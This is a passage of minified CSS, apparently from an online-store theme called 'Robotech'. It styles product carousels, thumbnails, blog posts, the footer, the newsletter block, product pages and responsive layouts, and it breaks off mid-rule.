#_desktop_top_menu{position:absolute;left:0;right:0;top:83px;z-index:9}.allmenu{position:relative}.bgcolor{background-color:#f5f5f5;margin:0 -15px;padding-top:30px;padding-bottom:30px}.slideshow-panel .owl-theme .owl-nav [class*="owl-"]{color:#fff;font-size:20px;margin:5px;padding:7px 0;background:#222;display:inline-block;cursor:pointer;border-radius:4px;border:2px solid #222;transition:all 0.3s ease 0s;opacity:0;width:40px;height:40px;text-align:center}.slideshow-panel:hover .owl-theme .owl-nav [class*="owl-"]{opacity:1}.slideshow-panel .owl-theme .owl-nav [class*="owl-"]:hover{color:#194ca1;background:transparent;border:2px solid #194ca1}.slideshow-panel:hover .owl-theme .owl-nav .owl-next{right:40px}.slideshow-panel:hover .owl-theme .owl-nav .owl-prev{left:40px}.slideshow-panel .owl-theme .owl-nav .owl-next{right:0;transition:all 0.3s ease 0s;position:absolute;top:45%}.slideshow-panel .owl-theme .owl-nav .owl-prev{left:0;transition:all 0.3s ease 0s;position:absolute;top:45%}.next-prevb .owl-theme .owl-nav{position:absolute;top:-78px;right:0}.next-prevb .owl-theme .owl-nav [class*="owl-"]{color:#222;font-size:22px;margin:0;padding:0;background:none;display:inline-block;cursor:pointer}.next-prevb .owl-theme .owl-nav .owl-prev::after{content:'|';color:#aaa;padding:0 15px;font-size:15px;position:relative;top:-2px}.next-prevb .owl-theme .owl-nav div i:hover,.owl-theme .owl-nav div i:focus,.owl-theme .owl-nav div i:active{background-color:transparent;color:#194ca1}.next-prevb .owl-theme .owl-nav [class*="owl-"]:hover{background:none;color:#222}.discount-product{position:absolute;top:10px!important;right:10px;font-size:13px;font-weight:500;color:#222;text-transform:uppercase;letter-spacing:1px;color:#fff;background-color:#194ca1;padding:3px 10px}.new{position:absolute;top:10px!important;left:10px;font-size:13px;font-weight:500;color:#222;text-transform:uppercase;letter-spacing:1px;background-color:#fdb92a;padding:3px 10px}.thumbnail-container .product-title{font-size:.85rem;color:#222;text-overflow:ellipsis;text-transform:capitalize;overflow:hidden;white-space:nowrap;transition:all 0.4s ease 0s;padding-bottom:2px;font-weight:500;margin:8px 0}.thumbnail-container .product-title a{color:#222;transition:all 0.4s ease 0s}.thumbnail-container .product-title:hover,.thumbnail-container .product-title a:hover{color:#194ca1}.thumbnail-container .second-img{top:0;left:0;margin:0 auto;opacity:0;position:absolute;right:0;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}.thumbnail-container:hover .second-img{opacity:1}.regular-price{text-decoration:line-through;color:#9f9e9e;font-size:14px;font-weight:500}.price{font-size:1rem;font-weight:600;color:#194ca1}.next-prevb .products .owl-stage-outer{border-right:1px solid transparent}.next-prevb .products .owl-carousel.owl-drag .owl-item{border-right:1px solid #e8e8e8}.button-group .compare span span,.button-group .wishlist span span{display:none}.wb-product-desc.product-description{padding:10px 10px}.button-group .wishlist,.button-group .add-cart,.button-group .pquick,.button-group .compare{display:inline-block}.cartb:hover{cursor:pointer;background-color:#fdb92a;border:1px solid #fdb92a;fill:#fff;color:#222}.cartb{border:1px solid #194ca1;color:#fff;height:35px;font-weight:500;vertical-align:middle;border-radius:0;padding:6.5px 15px;font-size:13px;text-transform:uppercase;transition:all 0.4s ease 0s;background-color:#194ca1;width:150px}.button-group .compare a,.button-group .wishlist a,.button-group .quick-view{padding:0;fill:#868686}.compare a:hover,.wishlist a:hover,.button-group .quick-view:hover{fill:#194ca1}@media(min-width:992px){.thumbnail-container .wishlist::after,.thumbnail-container .compare::after{content:'|';color:#ededed;position:relative;margin:0 12px;top:2px}.topbtn{position:absolute;bottom:50%;left:0;right:0;opacity:0;border:1px solid #f5f5f5;padding:8px 0 11px 0;background-color:#fff;width:154px;margin:0 auto;transform:translateX(0%) translateY(-40%) scale(1);transition:all 400ms ease-in-out 0s}.product-miniature .thumbnail-container:hover .topbtn{opacity:1;transform:translate3d(0,0%,0)}.thumbnail-container .button-container.cart.add-cart{position:absolute;bottom:100px;opacity:0;left:0;right:0;transform:translateX(0%) translateY(40%) scale(1);transition:all 400ms ease-in-out 0s}.product-miniature .thumbnail-container:hover .button-container.cart.add-cart{opacity:1;transform:translate3d(0,0%,0)}}.home-heading{color:#222;font-size:18px;letter-spacing:1px;text-transform:uppercase;font-weight:600;border-bottom:2px solid #e8e8e8;padding-bottom:15px;margin-bottom:40px;margin-top:50px;position:relative}.home-heading::after,.co-heading::after{border-bottom:2px solid #194ca1;content:'';display:block;position:absolute;bottom:-1px;width:90px}.co-heading{font-size:18px;font-weight:600;margin-bottom:30px;position:relative;color:#222;margin-top:0;letter-spacing:2px;text-transform:uppercase}.center-banner,.img-banner{margin-top:50px}.imgbanner{margin-top:30px}.catebg{background:url(../../../Robotech/assets/img/tabbg.png);padding:28px 20px;background-size:cover}#wbProductsCateHome{margin-top:50px}@media(min-width:1200px){#wbProductsCateHome .cate-r{width:18%}#wbProductsCateHome .tab-cate-pro{width:82%}}@media(min-width:768px){#cate-re{display:block!important}#wbProductsCateHome .cate-r{padding-right:0}#wbProductsCateHome .tab-cate-pro{padding-left:0}}.product-image-container{padding:0}.cate-r .nav-tabs .nav-item{display:block}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:14px 0;color:#fff;font-size:15px}.cate-r .nav-tabs .nav-link:hover,.cate-r .nav-tabs .nav-link.active,.view_more-cate a:hover{color:#fdb92a}.cate-r .nav-tabs .nav-link:hover::before,.cate-r .nav-tabs .nav-link.active::before,.view_more-cate a:hover::before{border:3px solid #fdb92a}.cate-r .nav-tabs .nav-link::before,.view_more-cate a::before{transition:0.3s ease;content:'';border:3px solid #fff;border-radius:50%;display:inline-block;position:relative;top:-3px}.head-t h4{color:#fff;font-weight:600;font-size:18px;text-transform:uppercase;letter-spacing:1px;position:relative;margin-bottom:18px}.head-t h4::after{border-bottom:2px solid #fdb92a;content:'';display:block;position:absolute;bottom:-12px;width:90px}.tab-cate-pro .tab-content{background-color:#f8f8f8;padding:30px}.tab-cate-pro .ajax_block_product:first-child{margin-bottom:30px}.item-inner.ajax_block_product{float:left;width:100%}#owl-special.owl-carousel .owl-item img{width:auto!important}#owl-special .new,#owl-special .discount-product{display:none}.part-special{border:2px solid #dcdcdc;padding:15px;margin-top:50px}.part-special .home-heading{margin-top:0}#owl-special .wbproductcountdown{display:block;position:absolute;top:0;left:0}.wbproductcountdown{display:none}.deliveryinfo ul li span{min-width:70px;min-height:70px;border:1px solid #eee;text-align:center;border-radius:100%;display:inline-block;margin-bottom:25px;transition:0.3s ease;padding:16px 0}.deliveryinfo ul:hover li span{background:#fdb92a;border:1px solid #fdb92a;transition:0.3s ease}.deliveryinfo ul li h4{font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:4px}.deliveryinfo ul li p{color:#6d6d6d;font-size:13px;text-transform:capitalize;margin-bottom:0}.deliveryinfo ul li:first-child{margin-right:10px}.deliveryinfo{margin-top:50px}@media (min-width:768px){.deliveryinfo .sbr{border-left:1px solid #f0f0f0}}.lb-container a{transition:none}#module-wbblog-single .page-footer{margin:0}@media(min-width:992px){.stickyb{position:sticky;top:15px}}.post_content hr{border-top:1px solid #f0f0f0;margin:5px 0}.blog_mask .icon{border-radius:50%;transform:translate(-50%,-50%);border:2px solid #1a1a1a;display:inline-block;min-width:35px;min-height:35px;text-align:center;padding:5px 0;margin:0 5px}.post_thumbnail{position:relative}.post_thumbnail:hover .blog_mask{opacity:1;visibility:visible;1 z-index:1;-webkit-transform:scale(1)}.blog_mask .icon:hover{background-color:#194ca1;color:#fff;border:2px solid #194ca1}.blog_mask_content{position:absolute;left:20px;right:0;margin:0 auto;text-align:center;top:50%}.blog_mask .icon i{vertical-align:middle}.blog_mask{opacity:0;visibility:hidden;z-index:0;position:absolute;left:0;top:0;width:100%;height:100%;transition:0.4s ease;-webkit-transform:scale(.8);background-color:rgba(255,255,255,.4);padding:10px}.sep{margin:0 15px}.btb{margin:0 3px}#blog .post_title{font-size:16px;padding-bottom:2px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:500;margin:15px 0 10px 0}#blog .blog-date{background-color:#fdb92a;display:inline-block;position:absolute;top:15px;color:#fff;font-weight:500;padding:7px 16px}.blogd{font-size:24px}.blogm{font-size:14px}.post_title a{color:#222}.post_title a:hover{color:#194ca1}.post_content p{color:#9f9e9e;line-height:22px;font-size:14px;margin-top:5px;font-weight:500}.read_more{font-size:14px;font-weight:500}.read_more i{margin:0 5px;position:relative;top:1px}.allbl .blog_post_content_top img{border-radius:4px 4px 0 0}.allbl .blogc span,.allbl .blogc a{color:#a9a9a9;font-size:12px}.allbl .blog_post_content{margin-bottom:15px}#module-wbblog-single .allbl{padding:15px 0;border:none}.allbl .meta_author{color:#000}.allbl .post_meta span{margin:0 10px}.allbl .content_more{margin-top:10px}.allbl .post_content{color:#555;font-size:12px;line-height:23px}.allbl .post_content p{font-size:12px;border-bottom:none;margin-bottom:0}.allbl .content_more{padding:0}.allbl .post_title{padding:0;min-height:auto;margin-bottom:5px;margin-top:10px;font-size:16px;font-weight:500}.archb .post_thumbnail{position:relative}.archb .post_thumbnail .material-icons{position:absolute;right:10px;bottom:10px}.archb{margin-bottom:20px}#module-wbblog-single .post_title{font-size:14px;text-transform:uppercase;letter-spacing:2px;margin-top:15px;min-height:auto;margin-bottom:15px}#module-wbblog-single .blog_post_content_top{margin-top:0}#module-wbblog-archive .allbl{background-color:#fff}#module-wbblog-archive .blog_post_content{margin-bottom:20px;float:left;width:100%}#module-wbblog-archive .content_more a{text-decoration:none}.post_d i{font-size:14px;color:#bbb;margin-right:10px}.post_d a,.post_d span{color:#bbb;transition:0.3s ease}.post_d a:hover{color:#222}.post_d .fa-eye{margin-left:10px}.post_d{margin-top:15px;text-transform:capitalize;font-size:12px}.post_metas li{display:inline-block;direction:ltr}.comment_list li{border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-bottom:0}.comment_list li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.allbl .meta_category{margin:0 15px}.wco{margin-left:33px}.commlist{background-color:#fff;margin-bottom:15px;margin-top:10px;border:1px solid #eaeaea}.comment_content{padding:10px 15px}.fn{text-transform:uppercase;letter-spacing:2px;margin:0 7px}.vcard img{height:61px;width:61px}.comment_content i{font-size:18px;padding-right:15px;line-height:30px}.wco{margin-left:38px;position:relative;top:6px;margin-bottom:10px;font-size:12px;color:#777}.home_blog_post{margin-bottom:50px}.logobg{border-top:1px solid #f0f0f0;padding:25px 0;border-bottom:1px solid #f0f0f0;margin:0 -15px}#footer{margin-top:50px}.news-left{margin-top:4px}.news-left::before{background:url([data-uri]) no-repeat;position:absolute;content:'';width:217px;height:169px;left:-50px;top:-60px}.block_newsletter{background-color:#194ca1;padding:24px 20px}.news-left h5{text-transform:uppercase;font-weight:600;color:#fff;z-index:99;font-size:22px}#block-newsletter-label{color:#fff;text-transform:capitalize}#footer_contact .icon svg{fill:#222;margin-right:8px;float:left;width:25px;margin-top:4px;font-size:16px}.ad{margin-left:33px;text-transform:capitalize}.footer-container{margin-top:50px}.c-info,.links h3,.links h3 a,.footleft h3,.block_newsletter h3{font-size:1rem;color:#222;text-transform:uppercase;font-weight:500;margin-bottom:15px;letter-spacing:1px}.footer-container li a,#footer .lnk_wishlist,#footer_contact{cursor:pointer;font-size:14px;line-height:30px;letter-spacing:1px;color:#999;word-break:break-all}.footer-container li a:hover,#footer .lnk_wishlist:hover,.foot-copy ._blank{color:#194ca1}.footleft p{color:#999;font-size:14px;line-height:25px;margin-top:10px}.block-social .social li{display:inline-block;cursor:pointer;text-align:center;background-color:#fff;width:34px;height:34px;padding:3px 0;transition:all 0.3s ease 0s;position:relative;border-radius:50%;margin-right:5px}.block-social .social li a::before{color:#999;font-size:16px;transition:all 0.3s ease 0s;line-height:0}.block-social .social li:hover a::before{color:#fff!important}.block-social .social li:hover{background-color:#194ca1}.fb1{background-repeat:no-repeat;height:36px;width:112px;background-image:url([data-uri]);display:inline-block;vertical-align:middle}.fb2{background-repeat:no-repeat;height:36px;width:123px;background-image:url(../../../Robotech/assets/img/f2.png);display:inline-block;vertical-align:middle}.foot-app li{display:inline-block}.facebook a::before{content:"\f09a";font-family:fontAwesome}.twitter a::before{content:"\f099";font-family:fontAwesome}.googleplus a::before{content:"\f0d5";font-family:fontAwesome}.pinterest a::before{content:"\f231";font-family:fontAwesome}.instagram a::before{content:"\f16d";font-family:fontAwesome}.rss a::before{content:"\f09e";font-family:FontAwesome}.youtube a::before{content:"\f167";font-family:FontAwesome}.vimeo a::before{content:"\f27d";font-family:FontAwesome}.foot-payment li{display:inline-block}.social{margin-bottom:35px}.block_newsletter .btn{background-color:#fdb92a;font-weight:500;transition:0.3s ease;font-size:15px;letter-spacing:1px;color:#222;border-radius:0;margin-left:10px;text-transform:uppercase}.block_newsletter .btn:hover{background-color:#222;color:#fff}.block_newsletter .alert{z-index:99;position:absolute;left:15px;right:15px;padding:6px 6px;margin-top:5px}.foot-copy ._blank{font-size:14px;display:inline-block;color:#727272;margin-top:15px}.foot-copy{border-top:1px solid #e8e8e8;padding:10px 0;margin-top:30px}.c-info{margin-top:12px}#scroll{position:fixed;right:20px;bottom:50px;cursor:pointer;width:35px;height:35px;background:#194ca1;outline:none;z-index:2;line-height:28px;text-align:center;color:#fff;padding:5px 0;transition:0.3s ease;border-radius:0}#scroll:hover{background-color:#fdb92a;color:#222}#scroll i{font-size:22px}@media(min-width:992px){.lnk-link::before{border-left:1px solid #e1e1e1;content:'';position:absolute;height:250px;top:0;left:0}}.propage .wb-wishlist-button svg{fill:#222}.owl-theme .owl-dots .owl-dot.active span,#testi.owl-theme .owl-dots .owl-dot:hover span{background:#194ca1;border:2px solid #194ca1}.owl-theme .owl-dots .owl-dot span{border:2px solid #e7e7e7;background:transparent}.viewpro{margin-top:30px}.propage .wbproductcountdown{display:block;margin-bottom:0}.propage .wbproductcountdown h3{padding-bottom:10px;padding-top:0}.propage .wbpc-main{margin-bottom:0;margin-top:15px}.propage .wbpc-main .time{margin-right:10px}.allbtn .com-des{display:none}.propage .wb-compare-content .complus{display:none}.prelated{margin-top:30px}.carthr{margin-top:0}.js-thumb,#zoom{cursor:pointer}.otherm{background:#fff;padding:10px 0;margin-bottom:30px}.otherm .menuicon{float:left;padding:0 20px;margin-top:-4px}.otherm .close-nav .material-icons{padding-top:3px}.product-tab li a{padding:10px 15px;font-weight:500}.arr{padding:0 15px}#description p{margin-bottom:0;line-height:22px;font-size:13px}#product .thumb-container img{padding:1px;border:1px solid #eee}#xs-zoom img{border:none!important}.product-tab .tab-pane{padding:15px}.product-prices{border-bottom:1px solid #f2f2f2}.product-minimal-quantity{margin:0}.prodes p,.prodes span{font-size:12px;margin-bottom:0}.prodes,.product-variants .product-variants-item{border-bottom:1px solid #f2f2f2;padding:16px 0;margin-bottom:0}.product-actions{padding-bottom:16px}.propage hr{border-top:1px solid #f2f2f2}.social-sharing{margin-top:15px}.product-additional-info .buttons_bottom_block{margin-bottom:15px}.propage h1{font-size:18px;letter-spacing:1px;font-weight:400;color:#222;text-transform:capitalize;font-weight:500}.arltr{margin-top:10px}.pcust{font-size:12px}.product-customization-item label{font-weight:500;text-transform:capitalize}.propage .control-label{float:left;margin-right:10px;font-size:14px;letter-spacing:1px;margin-top:8px;font-weight:500;text-transform:capitalize}.product-quantity .add{margin:0 10px}.product-variants>.product-variants-item ul li label{margin-bottom:0}.propage .product-variants>.product-variants-item .color{margin-top:8px}.wishlist_button_extra{padding:8px 10px 7px 10px;font-size:12px}.product-add-to-cart .control-label{margin-top:10px}.block-reassurance-item img{border:1px solid #eee;background:#f8f8f8;border-radius:100%;padding:9px;vertical-align:middle;margin-bottom:5px}.block-reassurance-item .h6{font-size:12px;color:#777;line-height:20px}.arltr a{text-transform:capitalize;display:inline-block}.arltr i{font-size:16px;margin-right:5px}.propage .open-comment-form::after{content:'|';padding:0 20px}.product-tab .nav-item a:hover,.product-tab .nav-item a.active{color:#194ca1}.product-tab{background:#fff;border:1px solid #e7e7e7;margin-top:30px}.product-tab .nav-tabs{border-bottom:1px solid #e7e7e7;position:relative}.attachment h4,.product-features .h6{margin-bottom:10px;text-transform:capitalize}.propage .star_content,#criterions_list .star_content,.comment_author .star_content{z-index:0;position:unset;padding-bottom:0;text-align:left}.data-sheet li{display:inline-block;padding-bottom:15px;margin-bottom:15px}.product-features .h6{font-size:16px;text-transform:uppercase;margin-bottom:25px;font-weight:500}.data-sheet .name{color:#aaa;text-transform:uppercase;font-weight:500;width:125px}.arltr .wb-list-product-reviews,#ratep,.retesp{display:inline-block;margin-top:0}.retesp{margin:0 5px}.custhr{margin-bottom:0}.product-tab .nav-tabs .nav-item a.active::before{background-color:#194ca1;height:2px;width:40px}.product-tab .nav-tabs .nav-item a::before{background-color:transparent;content:"";height:2px;margin:0 auto;position:absolute;top:40px;transition:all 0.4s ease-out 0s;width:3px}.product-tab .nav-item{display:inline-block;position:relative}.product-tab .nav-item a:hover{color:#194ca1}.product-manufacturer{margin-bottom:10px}#xs-zoom .owl-nav .owl-next{position:absolute;right:0;top:45%;font-size:22px}#xs-zoom .owl-nav .owl-prev{position:absolute;left:0;top:45%;font-size:22px}#xs-zoom img{width:auto!important}@media (min-width:768px){.sticky{position:sticky;top:15px}}.quickview .product-add-to-cart{padding-top:15px}.facet li{margin-top:12px}.facet-title{color:#194ca1;text-transform:uppercase;font-size:14px;margin-bottom:15px;margin-top:20px;font-weight:500}.facet-label a span{display:inline-block;position:absolute;right:30px;font-size:13px;color:#aaa;-webkit-margin-before:-20px;background:#f8f8f8;padding:2px 0;text-align:center;min-width:23px;min-height:23px}#_desktop_search_filters_clear_all{margin-top:15px}.wb-grid-list{margin-top:5px;padding:0 5px}.total-products p{margin-bottom:0;margin-top:6px}.products-sort-order .select-title{display:inline-block;width:100%;cursor:pointer;border:none;color:#fff;font-size:14px;padding:6px 5px 1px 8px;background-color:#194ca1}.products-sort-order i{position:relative;top:-1px}#new-products .products-sort-order .select-title{font-size:11px;letter-spacing:0}.products-sort-order .dropdown-menu{width:100%;border:none;right:0;left:0;box-shadow:0 0 3px rgba(0,0,0,.2)}.lgrid svg{fill:#aaa;cursor:pointer;margin-right:6px}.wb-grid-list .selected svg{fill:#000}.products-sort-order .select-list{display:block;padding:2px 5px;line-height:25px;margin:0 5px;font-size:14px}.products-sort-order .select-list:hover{background:#000;color:#fff;text-decoration:none}.page-content p{margin-bottom:10px}.sort-by{margin-top:7px}.listds{display:none}.wb-product-list .listds{display:block}.wb-product-list .thumbnail-container{float:left;width:100%;margin-bottom:20px;transition:none;border:1px solid #eee}.listds p{font-size:12px;overflow:hidden;margin-bottom:0;max-height:38px}.listds{max-height:38px;overflow:hidden;margin-bottom:15px}.bh{text-transform:uppercase;font-size:16px;margin-bottom:10px;font-weight:500}.products-sort-order,.lgrid{padding:0}.wb-product-grid .product-miniature{margin-bottom:30px;border:1px solid #eee;padding:0}.wb-product-list .product-miniature{padding:0}.wb-product-list .wb-image-block{padding:0}.wb-product-grid .wb-product-desc{min-height:53px}@media(min-width:768px){.wb-product-list .topbtn a:hover{fill:#fff!important}.wb-product-list .wb-product-desc{text-align:left}.wb-product-list .product-title{font-size:18px;transition:none;float:none}.wb-product-list .product-price-and-shipping{margin-top:0}}@media(min-width:992px){.wb-product-list .button-group .wishlist,.wb-product-list .button-group .add-cart,.wb-product-list .button-group .pquick,.wb-product-list .button-group .compare{margin-top:0}.wb-product-list .cartb{transition:none;width:38px;padding:9px 10px}.wb-product-list .topbtn{display:inline-block;border:none;padding:0;transform:none;width:auto;transition:none}.wb-product-list .product-miniature .thumbnail-container:hover .topbtn,.wb-product-list .product-miniature .thumbnail-container:hover .button-container.cart.add-cart{transform:none!important}.wb-product-list .topbtn a,.wb-product-list .cartb{border:1px solid #eee;height:35px;font-weight:500;vertical-align:middle;padding:6.5px 0;font-size:13px;text-transform:capitalize;transition:none;background-color:#f8f8f8;width:38px;display:inline-block;text-align:center;fill:#222}.wb-product-list .topbtn a:hover,.wb-product-list .cartb:hover{fill:#fff;background-color:#194ca1;border:1px solid #194ca1}.wb-product-list .button-container.cart.add-cart{position:unset;opacity:1;transform:none;transition:none}.wb-product-list .compare span span,.wb-product-list .wishlist span span{display:none}.wb-product-list .pquick span{display:none}.wb-product-list .pcart{display:none}.wb-product-list .thumbnail-container .button-group{margin-top:12px;margin-bottom:15px}.wb-product-list .thumbnail-container .wishlist::after,.wb-product-list .thumbnail-container .compare::after{display:none}.wb-product-list .topbtn{position:unset;opacity:1}}@media(min-width:992px){.wb-product-list .cartb svg{display:inline-block}.wb-product-list .pcart{display:none}.wb-product-list .thumbnail-container .button-group{margin-top:15px}}.wb-product-list .cate{width:130px;height:130px;padding-top:20px}@media(min-width:1590px){.wb-product-list .wb-image-block{width:22%}.wb-product-list .wb-product-desc{width:78%}}#cat_tab .nav-item{display:block}.subcategory-heading{color:#000;letter-spacing:1px;margin-top:20px;border-bottom:1px solid #eee;text-transform:uppercase;font-weight:500}.subcategory-heading span{border-bottom:2px solid #222;padding-bottom:5px;display:inline-block}#subcategories h5{font-size:14px;text-transform:uppercase;margin-top:10px}#subcategories{margin-bottom:20px}#subcategories li{display:inline-block}#subcategories img{border:1px solid #eee}#subcategories li a{display:inline-block;position:relative}#subcategories li .cati:hover::after,#subcategories li .cati:hover::before{-webkit-transform:scale(1);z-index:0}#subcategories li .cati::after{border-top:2px solid #194ca1;border-right:2px solid #194ca1;-webkit-transform-origin:100% 0%}#subcategories li .cati::before,#subcategories li .cati::after{width:100%;height:100%;z-index:3;content:'';position:absolute;top:0;left:0;box-sizing:border-box;-webkit-transform:scale(0);transition:0.5s}#subcategories li .cati::after{border-top:2px solid #194ca1;border-right:2px solid #194ca1;-webkit-transform-origin:100% 0%}#subcategories li .cati::before{border-bottom:2px solid #194ca1;border-left:2px solid #194ca1;-webkit-transform-origin:0 100%}.pagination{display:inline-block;background:#fff;text-transform:capitalize;padding:7px 0;border:1px solid #f2f2f2;border-radius:4px;margin-top:0}.pagination i{font-size:20px;margin-top:-2px}.pagination .page-list li a{display:inline-block;background:#222;color:#fff;text-align:center;font-weight:400;margin:0;padding:5px 7px 5px 7px;width:35px;line-height:24px;font-size:15px}.pagination .page-list li a:hover,.pagination .page-list li a:focus{background:#194ca1}.pagination .text-xs-left{line-height:34px}.otherh{font-size:18px;text-transform:capitalize;font-weight:500;letter-spacing:1px;padding:0 0 10px 0;border-bottom:1px solid #f2f2f2;margin-bottom:15px}.wb-image-block{position:relative}.wb-image-block img{border-radius:4px}.wb-product-grid .item-product{padding:0 10px}.wb-product-grid{margin:0 -10px}.category-cover img{border-radius:0;width:auto}@media(min-width:600px){.allbtn .quick-view svg{display:none}}@media(min-width:320px) and (max-width:767px){.wb-product-list .item-product{padding:0 5px}}@media(min-width:768px) and (max-width:1199px){#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:12px;letter-spacing:0}}#cta-terms-and-conditions-0{color:#194ca1}@media(min-width:1200px){.wb-menu-vertical{position:relative}.ui-autocomplete{width:12%}#search .wb-product-grid .item-product,#manufacturer .wb-product-grid .item-product{width:20%}#search .wb-product-list .wb-image-block,#manufacturer .wb-product-list .wb-image-block{width:35%}#search .wb-product-list .wb-product-desc,#manufacturer .wb-product-list .wb-product-desc{width:65%}#search .wb-product-list .item-product,#manufacturer .wb-product-list .item-product{width:50%;float:left}}@media(min-width:992px) and (max-width:1199px){.news-left h5{font-size:18px}.wb-menu-vertical li.level-1{padding:8px 0}.cartsvg{min-width:38px;min-height:38px;padding:6px 0;margin-right:0}.deliveryinfo ul li h4{font-size:13px}.deliveryinfo ul li p{font-size:10px}.wb-product-desc.product-description{padding:10px 10px}.statmenu li{margin:12px 12px}.cart-products-count{font-size:10px}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin-left:0}.userdess{font-size:14px}.links h3,.links h3 a,.c-info,.footleft h3,.block_newsletter h3{font-size:14px}#_desktop_user_info{margin:0 0}.post_content p{margin-top:0;max-height:42px;overflow:hidden;margin-bottom:9px}#search .wb-product-grid .item-product,#manufacturer .wb-product-grid .item-product{width:33.33%}#search .wb-product-list .wb-image-block,#manufacturer .wb-product-list .wb-image-block{width:25%}#search .wb-product-list .wb-product-desc,#manufacturer .wb-product-list .wb-product-desc{width:75%}.ui-autocomplete{width:9%}}@media(min-width:768px) and (max-width:991px){#_desktop_top_menu{width:35%}#index #_desktop_top_menu,.topmenuh{width:33.33%}.tab-cate-pro .tab-content{padding:18px}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:10.3px 0}#index .container_wb_megamenu .title-menu{padding:10px}.view_more{padding:4px 0}.user-info .userdes,.cartto{display:none}#_desktop_user_info{margin:0}.cartsvg{margin:0}.timg{width:80px;height:80px;margin-right:10px;background-size:80px}span.des_namepost{font-size:12px}.pr{padding:10px;height:220px}.block_newsletter .btn{padding:0 5px}.deliveryinfo ul li{text-align:center;padding:0}.deliveryinfo ul li h4{font-size:14px}#search .wb-product-grid .item-product,#manufacturer .wb-product-grid .item-product{width:33.33%}#search .wb-product-list .wb-image-block,#manufacturer .wb-product-list .wb-image-block{width:35%}#search .wb-product-list .wb-product-desc,#manufacturer .wb-product-list .wb-product-desc{width:65%}.ui-autocomplete{width:20%}}.wish-image-block img,.wb-wishlist-product img{border:1px solid #eee}.page-content.page-cms{border:1px solid #eee;background:#fff;padding:1.25rem;text-align:justify}.wb-wishlist-product .cartb svg{display:none}#delivery label{text-align:left}#submitWishlist{padding:10px 20px}.product-line-grid-body{line-height:25px}.page-footer{margin-top:15px}#module-blockwishlist-mywishlist .page-content .wishlist_default p{margin-bottom:0}#index .page-footer{margin-top:0}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1}.quickview #webizoom .js-thumb{border:none;margin-bottom:8px;border:1px solid #f1f1f1}#checkout #block-reassurance{display:none}@media(max-width:1199px){#search_category{display:none}#search_query_top{border:1px solid #e4e4e4!important}.quickview .mask,.quickview .arrows{display:none}}.product-line-grid-right .price{background-color:transparent;padding:0 15px}.product-line-info.has-discount .discount{background-color:transparent;color:#222;padding:0 5px;margin-bottom:10px}@media(max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}@media(min-width:1590px){#left-column{width:20%}#content-wrapper.left-column{width:80%}}@media (min-width:1410px) and (max-width:1589px){#_desktop_user_info{margin:0 15px}.wb-menu-vertical li.level-1{padding:10.3px 0}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:10.9px 0}.fb1,.fb2{width:100px;background-size:100px}}@media (min-width:1200px) and (max-width:1409px){#_desktop_top_menu{width:30%}#index #_desktop_top_menu,.topmenuh{width:25%}.fb1,.fb2{width:90px;background-size:90px}.cart-products-count{font-size:9px;letter-spacing:0}#_desktop_user_info{margin:0 5px}.wb-product-grid .item-product{width:33.33%}#footer_contact .icon{margin-right:5px}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:7.1px 0}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin-left:25px}}@media(min-width:992px) and (max-width:1199px){#_desktop_top_menu{width:30%}#index #_desktop_top_menu,.topmenuh{width:25%}.fb1,.fb2{width:73px;background-size:73px}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:9px 0}.headleft ul:last-child{display:none}#footer_contact .icon{float:none!important;margin-bottom:10px;margin-right:0;margin-left:0!important}.block-social .social li{margin-right:4px}.foot-payment svg{width:38px;height:38px}}@media(min-width:768px) and (max-width:991px){.deliveryinfo ul li span{margin-bottom:10px}.fb1,.fb2{width:78px;background-size:78px}.headleft ul:last-child,.headleft ul:nth-child(2){display:none}.welcome-msg{display:none}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin-left:3px}.statmenu li{margin:14px 10px}#search_category{display:none}.button-search{width:auto;padding:0 14px}.block-social .social li{width:28px;height:28px;padding:1px 0;margin-right:0}.links h3,.links h3 a,.c-info,.footleft h3,.block_newsletter h3{font-size:14px}}@media(max-width:991px){.news-left h5{font-size:18px}.footleft,.footleft .logo{text-align:center;margin:0 auto}.bgcolor{margin:0}.wb-product-desc.product-description{padding:0 4px}.logobg{margin:0}#index #content-wrapper{padding:0}.button-group .wishlist,.button-group .add-cart,.button-group .pquick,.button-group .compare{margin-top:0}.cartb{width:38px;padding:6px 10px}.topbtn{display:inline-block}.button-group .compare a,.button-group .wishlist a,.quick-view.pquick,.cartb{border:1px solid #eee;height:35px;font-weight:500;vertical-align:middle;padding:7px 0;font-size:13px;text-transform:capitalize;transition:all 0.4s ease 0s;text-align:center;background-color:#f8f8f8;width:38px;fill:#222}.button-group .compare a:hover,.button-group .wishlist a:hover,.quick-view.pquick:hover,.cartb:hover{fill:#fff;background-color:#194ca1;border:1px solid #194ca1}.button-group .pquick span{display:none}#product_comparison .btn-product.add-to-cart .pcart{display:block}.cartb svg{display:inline-block}.pcart{display:none}.thumbnail-container .button-group{margin-top:12px;margin-bottom:15px}}@media(max-width:767px){#_desktop_language_selector button,#_desktop_currency_selector button,#compare-link,#headlink{color:#222}.bgcolor{margin:0;padding-top:15px;padding-bottom:15px}.btn-cate{position:absolute;right:25px;background-color:#232323;color:#fff!important;padding:5px;cursor:pointer;top:11px;border:none}.catebg{padding:10px}.btn-cate .collapse-icons .remove,.btn-cate[aria-expanded="true"] .collapse-icons .add{display:none}.btn-cate[aria-expanded="true"] .collapse-icons .remove{display:block}.wbpc-main .label{font-size:11px}.wbpc-main .count{font-size:16px}.wbpc-main .time{width:50px;min-height:50px;padding-top:2px}.userdes 